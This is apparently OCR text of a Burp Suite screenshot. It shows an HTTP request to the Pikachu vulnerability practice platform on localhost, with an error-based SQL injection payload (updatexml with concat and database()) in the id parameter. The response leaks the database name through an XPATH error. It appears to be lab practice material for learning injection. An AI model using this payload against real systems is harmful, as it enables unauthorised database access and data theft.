 Request
Pretty Raw Hex \n
1 GET /pikachu/vul/sqli/sqli_del.php?id=1+or+updatexml(1,concat(0x7e,database()),0) HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1:8081/pikachu/vul/sqli/sqli_del.php
9 Cookie: PHPSESSID=nj83u5v3untcruq8h7penlju91
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~pikachu'